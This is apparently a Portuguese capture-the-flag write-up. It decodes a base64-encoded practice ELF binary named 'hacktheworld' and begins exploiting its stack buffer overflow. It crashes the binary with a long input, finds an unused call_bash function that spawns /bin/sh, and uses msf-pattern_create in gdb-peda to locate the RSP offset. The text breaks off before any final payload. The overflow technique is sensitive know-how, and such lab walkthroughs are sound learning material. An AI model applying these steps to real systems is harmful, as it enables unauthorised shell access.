AAAAAAAACAAAAAAAAAAIAAAAAAAAAMwAAAAPAAAAAwAAAAAAAAAYDmAAAAAAABgOAAAAAAAACAAA
AAAAAAAAAAAAAAAAAAgAAAAAAAAACAAAAAAAAADYAAAABgAAAAMAAAAAAAAAIA5gAAAAAAAgDgAA
AAAAANABAAAAAAAABgAAAAAAAAAIAAAAAAAAABAAAAAAAAAA4QAAAAEAAAADAAAAAAAAAPAPYAAA
AAAA8A8AAAAAAAAQAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAIAAAAAAAAAOYAAAABAAAAAwAAAAAA
AAAAEGAAAAAAAAAQAAAAAAAASAAAAAAAAAAAAAAAAAAAAAgAAAAAAAAACAAAAAAAAADvAAAAAQAA
AAMAAAAAAAAASBBgAAAAAABIEAAAAAAAABAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAA
9QAAAAgAAAADAAAAAAAAAFgQYAAAAAAAWBAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAA
AAAAAAAAAPoAAAABAAAAMAAAAAAAAAAAAAAAAAAAAFgQAAAAAAAAKQAAAAAAAAAAAAAAAAAAAAEA
AAAAAAAAAQAAAAAAAAABAAAAAgAAAAAAAAAAAAAAAAAAAAAAAACIEAAAAAAAAEgGAAAAAAAAGwAA
ACsAAAAIAAAAAAAAABgAAAAAAAAACQAAAAMAAAAAAAAAAAAAAAAAAAAAAAAA0BYAAAAAAAA7AgAA
AAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAABEAAAADAAAAAAAAAAAAAAAAAAAAAAAAAAsZAAAA
AAAAAwEAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAA=
E na minha máquina local eu faço a decriptação.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
┌──(hastur㉿hastur)-[~/Desktop]
└─$ echo '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
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAUAZAAAAAAAAgBkAAAAAAAAEAAAAAAAAAAQAAAAAAAAAMAAAAAAAAAOAEQAAAAAAA
DQAAAAAAAACEB0AAAAAAABkAAAAAAAAAEA5gAAAAAAAbAAAAAAAAAAgAAAAAAAAAGgAAAAAAAAAY
DmAAAAAAABwAAAAAAAAACAAAAAAAAAD1/v9vAAAAAJgCQAAAAAAABQAAAAAAAACQA0AAAAAAAAYA
AAAAAAAAuAJAAAAAAAAKAAAAAAAAAF0AAAAAAAAACwAAAAAAAAAYAAAAAAAAABUAAAAAAAAAAAAA
AAAAAAADAAAAAAAAAAAQYAAAAAAAAgAAAAAAAACQAAAAAAAAABQAAAAAAAAABwAAAAAAAAAXAAAA
AAAAAFAEQAAAAAAABwAAAAAAAAAgBEAAAAAAAAgAAAAAAAAAMAAAAAAAAAAJAAAAAAAAABgAAAAA
AAAA/v//bwAAAAAABEAAAAAAAP///28AAAAAAQAAAAAAAADw//9vAAAAAO4DQAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAOYAAAAAAA
AAAAAAAAAAAAAAAAAAAAABYFQAAAAAAAJgVAAAAAAAA2BUAAAAAAAEYFQAAAAAAAVgVAAAAAAABm
BUAAAAAAAAAAAAAAAAAAAAAAAAAAAABHQ0M6IChVYnVudHUgNy41LjAtM3VidW50dTF+MTguMDQp
IDcuNS4wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwABADgCQAAAAAAAAAAA
AAAAAAAAAAAAAwACAFQCQAAAAAAAAAAAAAAAAAAAAAAAAwADAHQCQAAAAAAAAAAAAAAAAAAAAAAA
AwAEAJgCQAAAAAAAAAAAAAAAAAAAAAAAAwAFALgCQAAAAAAAAAAAAAAAAAAAAAAAAwAGAJADQAAA
AAAAAAAAAAAAAAAAAAAAAwAHAO4DQAAAAAAAAAAAAAAAAAAAAAAAAwAIAAAEQAAAAAAAAAAAAAAA
AAAAAAAAAwAJACAEQAAAAAAAAAAAAAAAAAAAAAAAAwAKAFAEQAAAAAAAAAAAAAAAAAAAAAAAAwAL
AOAEQAAAAAAAAAAAAAAAAAAAAAAAAwAMAAAFQAAAAAAAAAAAAAAAAAAAAAAAAwANAHAFQAAAAAAA
AAAAAAAAAAAAAAAAAwAOAIQHQAAAAAAAAAAAAAAAAAAAAAAAAwAPAJAHQAAAAAAAAAAAAAAAAAAA
AAAAAwAQACgIQAAAAAAAAAAAAAAAAAAAAAAAAwARAHAIQAAAAAAAAAAAAAAAAAAAAAAAAwASABAO
YAAAAAAAAAAAAAAAAAAAAAAAAwATABgOYAAAAAAAAAAAAAAAAAAAAAAAAwAUACAOYAAAAAAAAAAA
AAAAAAAAAAAAAwAVAPAPYAAAAAAAAAAAAAAAAAAAAAAAAwAWAAAQYAAAAAAAAAAAAAAAAAAAAAAA
AwAXAEgQYAAAAAAAAAAAAAAAAAAAAAAAAwAYAFgQYAAAAAAAAAAAAAAAAAAAAAAAAwAZAAAAAAAA
AAAAAAAAAAAAAAABAAAABADx/wAAAAAAAAAAAAAAAAAAAAAMAAAAAgANALAFQAAAAAAAAAAAAAAA
AAAOAAAAAgANAOAFQAAAAAAAAAAAAAAAAAAhAAAAAgANACAGQAAAAAAAAAAAAAAAAAA3AAAAAQAY
AFgQYAAAAAAAAQAAAAAAAABGAAAAAQATABgOYAAAAAAAAAAAAAAAAABtAAAAAgANAFAGQAAAAAAA
AAAAAAAAAAB5AAAAAQASABAOYAAAAAAAAAAAAAAAAACYAAAABADx/wAAAAAAAAAAAAAAAAAAAAAB
AAAABADx/wAAAAAAAAAAAAAAAAAAAACnAAAAAQARAIwJQAAAAAAAAAAAAAAAAAAAAAAABADx/wAA
AAAAAAAAAAAAAAAAAAC1AAAAAAASABgOYAAAAAAAAAAAAAAAAADGAAAAAQAUACAOYAAAAAAAAAAA
AAAAAADPAAAAAAASABAOYAAAAAAAAAAAAAAAAADiAAAAAAAQACgIQAAAAAAAAAAAAAAAAAD1AAAA
AQAWAAAQYAAAAAAAAAAAAAAAAAALAQAAEgANAIAHQAAAAAAAAgAAAAAAAACHAQAAIAAXAEgQYAAA
AAAAAAAAAAAAAAAbAQAAEgAAAAAAAAAAAAAAAAAAAAAAAAAtAQAAEAAXAFgQYAAAAAAAAAAAAAAA
AAAVAQAAEgAOAIQHQAAAAAAAAAAAAAAAAAA0AQAAEgAAAAAAAAAAAAAAAAAAAAAAAABIAQAAEgAA
AAAAAAAAAAAAAAAAAAAAAABcAQAAEgANAFcGQAAAAAAAgQAAAAAAAABmAQAAEgAAAAAAAAAAAAAA
AAAAAAAAAACFAQAAEAAXAEgQYAAAAAAAAAAAAAAAAACSAQAAIAAAAAAAAAAAAAAAAAAAAAAAAACh
AQAAEQIXAFAQYAAAAAAAAAAAAAAAAACuAQAAEQAPAJAHQAAAAAAABAAAAAAAAAC9AQAAEgAAAAAA
AAAAAAAAAAAAAAAAAADPAQAAEgANABAHQAAAAAAAZQAAAAAAAADBAAAAEAAYAGAQYAAAAAAAAAAA
AAAAAADfAQAAEgINAKAFQAAAAAAAAgAAAAAAAACLAQAAEgANAHAFQAAAAAAAKwAAAAAAAAD3AQAA
EAAYAFgQYAAAAAAAAAAAAAAAAAADAgAAEgANANgGQAAAAAAAOAAAAAAAAAAIAgAAEQIXAFgQYAAA
AAAAAAAAAAAAAAAUAgAAEgAAAAAAAAAAAAAAAAAAAAAAAAAoAgAAEgAAAAAAAAAAAAAAAAAAAAAA
AADZAQAAEgALAOAEQAAAAAAAAAAAAAAAAAAAY3J0c3R1ZmYuYwBkZXJlZ2lzdGVyX3RtX2Nsb25l
cwBfX2RvX2dsb2JhbF9kdG9yc19hdXgAY29tcGxldGVkLjc2OTgAX19kb19nbG9iYWxfZHRvcnNf
YXV4X2ZpbmlfYXJyYXlfZW50cnkAZnJhbWVfZHVtbXkAX19mcmFtZV9kdW1teV9pbml0X2FycmF5
X2VudHJ5AGhhY2t0aGV3b3JsZC5jAF9fRlJBTUVfRU5EX18AX19pbml0X2FycmF5X2VuZABfRFlO
QU1JQwBfX2luaXRfYXJyYXlfc3RhcnQAX19HTlVfRUhfRlJBTUVfSERSAF9HTE9CQUxfT0ZGU0VU
X1RBQkxFXwBfX2xpYmNfY3N1X2ZpbmkAcHV0c0BAR0xJQkNfMi4yLjUAX2VkYXRhAHN5c3RlbUBA
R0xJQkNfMi4yLjUAcHJpbnRmQEBHTElCQ18yLjIuNQBjYWxsX2Jhc2gAX19saWJjX3N0YXJ0X21h
aW5AQEdMSUJDXzIuMi41AF9fZGF0YV9zdGFydABfX2dtb25fc3RhcnRfXwBfX2Rzb19oYW5kbGUA
X0lPX3N0ZGluX3VzZWQAZ2V0c0BAR0xJQkNfMi4yLjUAX19saWJjX2NzdV9pbml0AF9kbF9yZWxv
Y2F0ZV9zdGF0aWNfcGllAF9fYnNzX3N0YXJ0AG1haW4AX19UTUNfRU5EX18Ac2V0dWlkQEBHTElC
Q18yLjIuNQBzbGVlcEBAR0xJQkNfMi4yLjUAAC5zeW10YWIALnN0cnRhYgAuc2hzdHJ0YWIALmlu
dGVycAAubm90ZS5BQkktdGFnAC5ub3RlLmdudS5idWlsZC1pZAAuZ251Lmhhc2gALmR5bnN5bQAu
ZHluc3RyAC5nbnUudmVyc2lvbgAuZ251LnZlcnNpb25fcgAucmVsYS5keW4ALnJlbGEucGx0AC5p
bml0AC50ZXh0AC5maW5pAC5yb2RhdGEALmVoX2ZyYW1lX2hkcgAuZWhfZnJhbWUALmluaXRfYXJy
YXkALmZpbmlfYXJyYXkALmR5bmFtaWMALmdvdAAuZ290LnBsdAAuZGF0YQAuYnNzAC5jb21tZW50
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAABsAAAABAAAAAgAAAAAAAAA4AkAAAAAAADgCAAAAAAAAHAAAAAAAAAAAAAAAAAAA
AAEAAAAAAAAAAAAAAAAAAAAjAAAABwAAAAIAAAAAAAAAVAJAAAAAAABUAgAAAAAAACAAAAAAAAAA
AAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAMQAAAAcAAAACAAAAAAAAAHQCQAAAAAAAdAIAAAAAAAAk
AAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAEQAAAD2//9vAgAAAAAAAACYAkAAAAAAAJgC
AAAAAAAAHAAAAAAAAAAFAAAAAAAAAAgAAAAAAAAAAAAAAAAAAABOAAAACwAAAAIAAAAAAAAAuAJA
AAAAAAC4AgAAAAAAANgAAAAAAAAABgAAAAEAAAAIAAAAAAAAABgAAAAAAAAAVgAAAAMAAAACAAAA
AAAAAJADQAAAAAAAkAMAAAAAAABdAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAF4AAAD/
//9vAgAAAAAAAADuA0AAAAAAAO4DAAAAAAAAEgAAAAAAAAAFAAAAAAAAAAIAAAAAAAAAAgAAAAAA
AABrAAAA/v//bwIAAAAAAAAAAARAAAAAAAAABAAAAAAAACAAAAAAAAAABgAAAAEAAAAIAAAAAAAA
AAAAAAAAAAAAegAAAAQAAAACAAAAAAAAACAEQAAAAAAAIAQAAAAAAAAwAAAAAAAAAAUAAAAAAAAA
CAAAAAAAAAAYAAAAAAAAAIQAAAAEAAAAQgAAAAAAAABQBEAAAAAAAFAEAAAAAAAAkAAAAAAAAAAF
AAAAFgAAAAgAAAAAAAAAGAAAAAAAAACOAAAAAQAAAAYAAAAAAAAA4ARAAAAAAADgBAAAAAAAABcA
AAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAiQAAAAEAAAAGAAAAAAAAAAAFQAAAAAAAAAUA
AAAAAABwAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAQAAAAAAAAAJQAAAABAAAABgAAAAAAAABwBUAA
AAAAAHAFAAAAAAAAEgIAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAACaAAAAAQAAAAYAAAAA
AAAAhAdAAAAAAACEBwAAAAAAAAkAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAoAAAAAEA
AAACAAAAAAAAAJAHQAAAAAAAkAcAAAAAAACVAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAA
AKgAAAABAAAAAgAAAAAAAAAoCEAAAAAAACgIAAAAAAAARAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAA
AAAAAAAAAAC2AAAAAQAAAAIAAAAAAAAAcAhAAAAAAABwCAAAAAAAACABAAAAAAAAAAAAAAAAAAAI
AAAAAAAAAAAAAAAAAAAAwAAAAA4AAAADAAAAAAAAABAOYAAAAAAAEA4AAAAAAAAIAAAAAAAAAAAA
AAAAAAAACAAAAAAAAAAIAAAAAAAAAMwAAAAPAAAAAwAAAAAAAAAYDmAAAAAAABgOAAAAAAAACAAA
AAAAAAAAAAAAAAAAAAgAAAAAAAAACAAAAAAAAADYAAAABgAAAAMAAAAAAAAAIA5gAAAAAAAgDgAA
AAAAANABAAAAAAAABgAAAAAAAAAIAAAAAAAAABAAAAAAAAAA4QAAAAEAAAADAAAAAAAAAPAPYAAA
AAAA8A8AAAAAAAAQAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAIAAAAAAAAAOYAAAABAAAAAwAAAAAA
AAAAEGAAAAAAAAAQAAAAAAAASAAAAAAAAAAAAAAAAAAAAAgAAAAAAAAACAAAAAAAAADvAAAAAQAA
AAMAAAAAAAAASBBgAAAAAABIEAAAAAAAABAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAA
9QAAAAgAAAADAAAAAAAAAFgQYAAAAAAAWBAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAA
AAAAAAAAAPoAAAABAAAAMAAAAAAAAAAAAAAAAAAAAFgQAAAAAAAAKQAAAAAAAAAAAAAAAAAAAAEA
AAAAAAAAAQAAAAAAAAABAAAAAgAAAAAAAAAAAAAAAAAAAAAAAACIEAAAAAAAAEgGAAAAAAAAGwAA
ACsAAAAIAAAAAAAAABgAAAAAAAAACQAAAAMAAAAAAAAAAAAAAAAAAAAAAAAA0BYAAAAAAAA7AgAA
AAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAABEAAAADAAAAAAAAAAAAAAAAAAAAAAAAAAsZAAAA
AAAAAwEAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAA=' | base64 -d > hacktheworld
Explorando o binário
Ao executar o binário hacktheworld, percebemos que ele aceita um buffer de entrada e após recebê-lo, termina a execução.
1
2
3
┌──(hastur㉿hastur)-[~/Desktop]
└─$ ./hacktheworld
Who do you want to hack? AAAAA
Vamos tentar enviar um buffer maior e checar seu comportamento.
1
2
3
4
┌──(hastur㉿hastur)-[~/Desktop]
└─$ ./hacktheworld
Who do you want to hack? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
zsh: segmentation fault ./hacktheworld
Com o envio de 100 As, temos segmentation fault, o que significa que atingimos o buffer overflow. Vamos abrí-lo com o gdb-peda e analisar a nível de memória.

Ao inserir o comando disas main, podemos ver o disassembly da função main. Ao inserir o comando info functions, podemos ver todas as funções que o binário utiliza.
Uma destas funções é a call_bash que não está dentro da main e não é chamada em momento nenhum, ou seja, esta é a função vulnerável, e pelo nome, vai nos dar um shell.
Para podermos explorar o binário, precisamos encontrar o offset para atingir o RSP, para isso, vamos criar um pattern de 100 caracteres com o msf-pattern_create.
1
2
3
┌──(hastur㉿hastur)-[~/Desktop]
└─$ msf-pattern_create -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
Agora precisamos rodar o programa no gdb e enviar este pattern.

O comanro r, roda o programa, e quando ele solicitar o buffer, enviamos nosso pattern. O programa vai parar como esperado, para encontrarmos o valor dentro de RSP, podemos usar o comando x\gx $rsp.
1
2
gdb-peda$ x/gx $rsp
